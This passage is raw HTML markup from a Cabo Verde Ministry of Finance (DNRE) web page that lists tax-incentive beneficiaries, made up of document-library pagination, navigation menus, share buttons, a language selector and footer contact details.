id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_entriesPageIteratorBottom"> <div class="dropdown pagination-items-per-page"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;" role="button">20 Entradas <span id="jbfs__column2__0"><svg class="lexicon-icon lexicon-icon-caret-double-l" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#caret-double-l"></use></svg></span> </a> <ul class="dropdown-menu dropdown-menu-top"> <li> <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view/1314446?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol=creationDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_deltaEntry=5" onClick="">5</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view/1314446?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol=creationDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_deltaEntry=10" onClick="">10</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view/1314446?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol=creationDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_deltaEntry=20" onClick="">20</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view/1314446?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol=creationDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_deltaEntry=30" onClick="">30</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view/1314446?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol=creationDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_deltaEntry=50" onClick="">50</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view/1314446?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol=creationDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_deltaEntry=75" onClick="">75</a> </li> </ul> </div> <div class="pagination-results"> Exibindo 1 - 16 de 16 resultados. </div> <ul class="pagination"> <li class="disabled"> <a href="javascript:;" onclick=""><span class="icon-caret-left"></span></a> </li> <li class="active"> <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view/1314446?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol=creationDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_curEntry=1" onclick="">1</a> </li> <li class="disabled"> <a href="javascript:;" onclick=""><span class="icon-caret-right"></span></a> </li> </ul> </div> </div> </div> </div> <input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_repositoryId=54571&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId=%7BfolderId%7D&amp;p_auth=r71INtqa" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_repositoryId=54571&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId=%7BfolderId%7D&amp;p_auth=r71INtqa" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_repositoryId=54571&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId=%7BfolderId%7D&amp;p_auth=r71INtqa" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_wksB9sy9bOUJ_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_wksB9sy9bOUJ"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_wksB9sy9bOUJ"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_wksB9sy9bOUJ"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item" id="layout_62424" role="presentation"> <a aria-labelledby="layout_62424" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/dire%C3%A7%C3%A3o-geral-das-contribui%C3%A7%C3%B5es-e-impostos' role="menuitem"> <span class="text-truncate"> Respostas às questões frequentes (FAQs) </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_62426" role="presentation"> <a aria-labelledby="layout_62426" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/legislacao' role="menuitem"> <span class="text-truncate"> Legislação </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_1314546" role="presentation"> <a aria-labelledby="layout_1314546" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/provedor-do-contribuinte' role="menuitem"> <span class="text-truncate"> Provedor do contribuinte </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_62427" role="presentation"> <a aria-labelledby="layout_62427" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/suporte-service-e-helpdesk' role="menuitem"> <span class="text-truncate"> Suporte Service e Helpdesk </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_227200" role="presentation"> <a aria-labelledby="layout_227200" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro' role="menuitem"> <span class="text-truncate"> Súmula decisões do Tribunal Fiscal e Aduaneiro </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_782038" role="presentation"> <a aria-labelledby="layout_782038" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/circulares' role="menuitem"> <span class="text-truncate"> Circulares </span> </a> </li> <li class="lfr-nav-item nav-item selected active" id="layout_1314539" role="presentation"> <a aria-labelledby="layout_1314539" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais' role="menuitem"> <span class="text-truncate"> Lista de Beneficiários de Incentivos Fiscais </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_1328002" role="presentation"> <a aria-labelledby="layout_1328002" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/manuais-de-instru%C3%A7%C3%A3o' role="menuitem"> <span class="text-truncate"> Manuais de Instrução </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_1349126" role="presentation"> <a aria-labelledby="layout_1349126" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/medidas-fiscais-or%C3%A7amento-retificativo/2020' role="menuitem"> <span class="text-truncate"> Medidas Fiscais Orçamento Retificativo/2020 </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_1381737" role="presentation"> <a aria-labelledby="layout_1381737" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/principais-altera%C3%A7%C3%B5es-c%C3%B3digos-tribut%C3%A1rios/2020' role="menuitem"> <span class="text-truncate"> Principais Alterações Códigos Tributários/2020 </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=1314424&amp;redirect=%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%3D1314446" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768945639681"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/Dire%C3%A7%C3%A3o-Nacional-de-Receitas-do-Estado-650125645096401" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/channel/UCh3vll0_j3g8RdJ6jPYD5Ow" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/dnre/missao-e-atribuicoes" target="_blank" >Missão e Atribuições</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/estrutura-organica" target="_blank" >Estrutura Orgânica</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/escreva-a-diretora" target="_blank" >Escreva à Diretora</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">APOIO</li> <li><a href="https://www.mf.gov.cv/web/dnre/direca-geral-das-alfandegas" target="_blank" >Direção Geral das Alfândegas</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/dire%C3%A7%C3%A3o-geral-das-contribui%C3%A7%C3%B5es-e-impostos" target="_blank" >Direção Geral das Contribuições e Impostos</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/legislacao" target="_blank" >Legislação</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/chefes-de-reparticao" target="_blank" >Contactos Repartições Finanças</a></li> <li><a href="https://www.mf.gov.cv/web/dnre//contactos-das-alfandegas-e-delegações-aduaneiras" target="_blank" >Contactos Alfândegas e Delegações Aduaneiras</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.mf.gov.cv" target="_blank" >Ministério das Finanças</a></li> <li><a href="https://www.mf.gov.cv/web/dnocp" target="_blank" >Dir. Nacional Orç. Contabilidade Pública</a></li> <li><a href="https://portondinosilhas.gov.cv" target="_blank" >Porton di Nos Ilha</a></li> <li><a href="http://www.provedordejustica.cv/" target="_blank" >Provedor de Justiça</a></li> <li><a href="http://www.inps.cv/" target="_blank" >INPS</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(DGA) (+238) 261 7758 | (DGCI) (+238) 261 7759</p> </div> <a href=""> <p>helpdesk@dnre.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <script 